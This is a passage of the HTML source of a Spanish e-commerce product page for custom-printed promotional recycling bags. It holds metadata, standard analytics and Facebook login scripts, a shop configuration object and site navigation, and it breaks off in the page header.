

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html
body_size: 31515
content:
<!doctype html>
<html lang="es">
    <head>
        
            <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


    <link rel="canonical" href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html">

  <title>Bolsas promocionales para reciclaje personalizadas</title>

	
	<meta data-module="adp-microdatos-opengraph-begin_p17v2.2.8" />

	<meta property="og:url" content="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" />

	<meta property="og:title" content="Bolsas promocionales para reciclaje personalizadas" />
	<meta property="og:description" content="Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo idóneas para campañas de empresa en eventos ecológicos o para dar en tiendas." />
	<meta property="og:site_name" content="printbag.es" />
	<meta property="og:locale" content="es" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="238"/>

			<meta property="og:image" content="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Bolsas promocionales para reciclaje personalizadas"/>
	
	
	      	<meta property="product:brand" content="printbag" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="327.00" />
			<meta property="product:price:currency" content="EUR" />
			
	

	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Bolsas promocionales para reciclaje personalizadas">

	<meta name="twitter:description" content="Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo idóneas para campañas de empresa en eventos ecológicos o para dar en tiendas.">


			<meta property="twitter:image" content="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg"/>
		<meta property="twitter:image:alt" content="Bolsas promocionales para reciclaje personalizadas"/>
	


<meta name="twitter:site" content="printbag.es">

<meta name="twitter:creator" content="printbag.es">

<meta name="twitter:domain" content="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html">

	<meta data-module="adp-microdatos-opengraph-end_p17v2.2.8" />


<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Bolsas de reciclaje 2 Uds.","id":"238","reference":"A-508","price":"395.67","category":"Bolsas ecologicas personalizadas","price_tax_exc":"327"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"A-508","ecomm_totalvalue":395.67,"ecomm_category":"Bolsas ecologicas personalizadas","ecomm_totalvalue_tax_exc":327}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBNKMBL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo idóneas para campañas de empresa en eventos ecológicos o para dar en tiendas.">
  <meta name="keywords" content="MT/5743">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1589713818">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1589713818">
<link rel="apple-touch-icon" href="https://printbag.es/img/apple-touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://printbag.es/img/apple-touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://printbag.es/img/apple-touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://printbag.es/img/apple-touch-icon-ipad-retina-152x152.png">

  <link rel="stylesheet" href="//maxcdn.icons8.com/fonts/line-awesome/1.1/css/line-awesome.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/printbag/assets/css/global.css" />
<link rel="stylesheet" href="https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/printbag.es\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Ld5muQkAAAAAKCifn8xvz5kndzukGTurupILs9T","forms":{"contact_us":{"size":"normal","align":"offset","offset":3}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var jpb_addtocart = "ajax_popup";
        var jpb_gutterwidth = "30";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bolsas promocionales para reciclaje personalizadas","description":"Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo id\u00f3neas para campa\u00f1as de empresa en eventos ecol\u00f3gicos o para dar en tiendas.","keywords":"MT\/5743","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-238":true,"product-Bolsas de reciclaje 2 Uds.":true,"product-id-category-23":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"printbag.es","logo":"\/img\/printbag-logo-1589713818.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/printbag.es\/","current_url":"https:\/\/printbag.es\/bolsas-ecologicas-personalizadas\/bolsas-para-reciclaje-serigrafiadas.html","shop_domain_url":"https:\/\/printbag.es","img_ps_url":"https:\/\/printbag.es\/img\/","img_cat_url":"https:\/\/printbag.es\/img\/c\/","img_lang_url":"https:\/\/printbag.es\/img\/l\/","img_prod_url":"https:\/\/printbag.es\/img\/p\/","img_manu_url":"https:\/\/printbag.es\/img\/m\/","img_sup_url":"https:\/\/printbag.es\/img\/su\/","img_ship_url":"https:\/\/printbag.es\/img\/s\/","img_store_url":"https:\/\/printbag.es\/img\/st\/","img_col_url":"https:\/\/printbag.es\/img\/co\/","img_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/img\/","css_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/css\/","js_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/js\/","pic_url":"https:\/\/printbag.es\/upload\/","pages":{"address":"https:\/\/printbag.es\/direccion","addresses":"https:\/\/printbag.es\/direcciones","authentication":"https:\/\/printbag.es\/inicio-sesion","cart":"https:\/\/printbag.es\/carrito","category":"https:\/\/printbag.es\/index.php?controller=category","cms":"https:\/\/printbag.es\/index.php?controller=cms","contact":"https:\/\/printbag.es\/contactanos","discount":"https:\/\/printbag.es\/descuento","guest_tracking":"https:\/\/printbag.es\/seguimiento-cliente-no-registrado","history":"https:\/\/printbag.es\/historial-compra","identity":"https:\/\/printbag.es\/datos-personales","index":"https:\/\/printbag.es\/","my_account":"https:\/\/printbag.es\/mi-cuenta","order_confirmation":"https:\/\/printbag.es\/confirmacion-pedido","order_detail":"https:\/\/printbag.es\/index.php?controller=order-detail","order_follow":"https:\/\/printbag.es\/seguimiento-pedido","order":"https:\/\/printbag.es\/pedido","order_return":"https:\/\/printbag.es\/index.php?controller=order-return","order_slip":"https:\/\/printbag.es\/albaran","pagenotfound":"https:\/\/printbag.es\/pagina-no-encontrada","password":"https:\/\/printbag.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/printbag.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/printbag.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/printbag.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/printbag.es\/bajamos-precios","product":"https:\/\/printbag.es\/index.php?controller=product","search":"https:\/\/printbag.es\/buscar","sitemap":"https:\/\/printbag.es\/mapa-web","stores":"https:\/\/printbag.es\/tiendas","supplier":"https:\/\/printbag.es\/proveedor","register":"https:\/\/printbag.es\/inicio-sesion?create_account=1","order_login":"https:\/\/printbag.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/printbag.es\/bolsas-ecologicas-personalizadas\/bolsas-para-reciclaje-serigrafiadas.html"},"theme_assets":"\/themes\/printbag\/assets\/","actions":{"logout":"https:\/\/printbag.es\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"small_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"home_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-home_default.jpg","width":262,"height":262},"large_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"medium":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"large":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/printbag.es\/"},{"title":"Bolsas ecol\u00f3gicas personalizadas","url":"https:\/\/printbag.es\/bolsas-ecologicas-personalizadas"},{"title":"Bolsas de reciclaje 2 Uds.","url":"https:\/\/printbag.es\/bolsas-ecologicas-personalizadas\/bolsas-para-reciclaje-serigrafiadas.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769008369,"static_token":"0a8e711c5fe9ff29248bd595bb36c253","token":"5afb00023dd585a4cd394508bd667703"};
      </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>









  <!-- emarketing start -->


<!-- emarketing end -->

	<div id="fb-root"></div>
	<script>
		
			var redirect = 'no_redirect';
			window.fbAsyncInit = function() {
				FB.init({
					appId: '293392564478667',
					scope: 'email, user_birthday',
					cookie: true,
					status: true,
					xfbml: true, 
					version: 'v2.1'
				});
			};
			
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			
			function pfFbLogin() {
				FB.api('/me?fields=email,birthday,first_name,last_name,gender', function(response) {
					$.ajax({
						type: "POST",
						url: prestashop['urls']['base_url'] + "modules/jmsfacebookconnect/ajax_facebookConnect.php",
						data: {
							firstname: response.first_name, 
							lastname: response.last_name, 
							email: response.email, 
							id: response.id, 
							gender: response.gender,
							birthday: response.birthday
						},
						success:  function(data){
						
							if(redirect == "no_redirect")
								window.location.reload();
							
							if(redirect == "authentication_page")
								window.location.href = "https://printbag.es/mi-cuenta";	
							if(redirect == "home_page")
								window.location.href = "https://printbag.es/";	
						}
					});
				});
			}
			
			function fb_login(){
				FB.login(function(response) {
					if (response.authResponse) {
						access_token = response.authResponse.accessToken;
						user_id = response.authResponse.userID;
						pfFbLogin();
					}	
				},
				{
					scope: 'public_profile,email'
				});
			}
			
		
	</script>
                            <link rel="alternate" href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html"
                  hreflang="es-es"/>
                                    <link rel="canonical" href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html"/>
                                    <link rel="alternate" href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=238&amp;rewrite=bolsas-para-reciclaje-serigrafiadas&amp;ean13="
                  hreflang="ca-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=238&amp;rewrite=bolsas-para-reciclaje-serigrafiadas&amp;ean13="
                  hreflang="gl-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=238&amp;rewrite=bolsas-para-reciclaje-serigrafiadas&amp;ean13="
                  hreflang="eu-es"/>
                        <script>
            var baseDir = prestashop.urls.base_url;
            var uploadUrl = "https://printbag.es/module/orderfiles/upload";
        </script>
    

        
    <meta  content="product">
    <meta  content="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html">
    <meta  content="Bolsas promocionales para reciclaje personalizadas">
    <meta  content="printbag.es">
    <meta  content="Bolsas publicitarias para reciclaje de papel y envases personalizadas con tu logo idóneas para campañas de empresa en eventos ecológicos o para dar en tiendas.">
    <meta  content="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg">
    <meta  content="327">
    <meta  content="EUR">
    <meta  content="327">
    <meta  content="EUR">
    
    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-238 product-bolsas-de-reciclaje-2-uds- product-id-category-23 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order home_15 ">
    	        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNKMBL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	    		<div class="menu-wrap hidden-lg hidden-md">
    			<button id="close-button" class="close-button">
                    <i class="d-i-flex">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
                            <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
                        </svg>
                     </i>
                </button>
    			<nav id="off-canvas-menu">					
    				<ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0"  data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self">PRODUCTOS<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self">Bolsas promocionales</a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self">Bolsas de tela personalizadas</a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self">Bolsas de algodón Reutilizables</a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self">Bolsas plegables promocionales</a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self">Bolsas de la compra  poliéster</a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self">Bolsas de tela Laminadas</a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self">Bolsas Bio/Eco Ecológicas</a></li><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self">Otros modelos</a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self">Mochilas saco de cuerdas</a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self">Bandoleras personalizadas</a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self">Bolsas de PVC</a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self">Bolsas de papel plastificado</a></li><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self">Bolsas de papel kraft</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self">Kraft Natural 18x24</a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self">Kraft Natural 24x32</a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self">Kraft Natural 32x40</a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self">Kraft Natural  46x49</a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self">Kraft colores 18x24</a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self">Kraft colores 24x32</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self">Kraft colores 32x40</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self">Kraft colores 46x49</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self">Pack bolsas de papel kraft</a></li><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></li><li class="menu-item mega must-see mega-fullwidth menu-align-center" data-id="85" data-level="0"  data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self">PERSONALIZACIÓN<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self">MATERIALES BOLSAS</a></li><li class="menu-item mega" data-id="87" data-level="0"  data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self">Envios</a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self">Cuenta Clientes</a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs</a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self">Pedido de productos</a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self">Pago seguro | Devoluciones</a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self">Aviso Legal</a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self">Términos y condiciones</a></li></ul></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self">Blog</a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self">Contacto</a></li></ul>

    			</nav>				
    		</div>
            <div class="bg-overlay"></div>
    	
        <div class="main-site">
            
                            
            <header id="header">
                
                    	<div class="jms-row topnav" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6" style="">
									<div class="addon-box">
											</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-6 col-xs-6 hidden-sm hidden-xs" style="">
									<div class="addon-box">
						<ul class="topnav">
<li><i class="fa fa-fw fa-phone"></i>Llámenos: 910 272 472</li>
<li><i class="fa fa-fw fa-clock"></i>Lun-Vie: 10:00 am - 7:00 pm</li>
</ul>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row header" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-5 col-md-5 col-sm-5 col-xs-5 hidden-sm hidden-xs" style="">
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-5 col-xs-5 logo-center" style="">
									<div class="addon-box">
						<a class="logo" href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/img/printbag-logo-1589713818.jpg" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-5 col-md-5 col-sm-7 col-xs-7 right-icon-group" style="">
									<div class="addon-box">
						<div class="btn-group menu-collapse compact-hidden jms_ajax_search" id="jms_ajax_search">
	<a href="#" class="btn-search" data-toggle="modal" data-target="#search-form">
		<span>Search</span>
		<i class="d-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24">
				<path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/>
			</svg>
		</i>
		<span class="tooltip-wrap bottom"> 
			<span class="tooltip-text">Search</span> 
		</span>
	</a>
	<div id="search-form" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content container">
				<div class="search-box">
					<div class="label-form">
						<p>WHAT ARE YOU LOOKING FOR?</p>
						<i class="d-flex" data-dismiss="modal">
							<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
								<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
							</svg>
						</i>
					</div>
					<form method="get" action="https://printbag.es/buscar" class="searchbox">
						<input type="hidden" name="controller" value="search" />
						<input type="hidden" name="orderby" value="position" />
						<input type="hidden" name="orderway" value="desc" />
						<input autofocus type="text" id="ajax_search" name="search_query" placeholder="Search Products..." class="form-control ajax_search" />
					</form>
					<div id="search_result"></div>
				</div>	
			</div>
		</div>
	</div>
</div>

					</div>
									<div class="addon-box">
